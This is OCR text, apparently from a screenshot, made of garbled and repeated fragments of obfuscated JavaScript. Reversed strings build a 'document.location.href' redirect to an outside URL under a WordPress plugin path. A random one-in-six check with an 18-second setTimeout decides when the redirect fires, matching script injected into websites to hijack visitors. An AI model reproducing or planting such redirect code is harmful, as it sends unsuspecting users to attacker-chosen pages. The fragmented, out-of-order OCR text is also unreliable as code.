
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va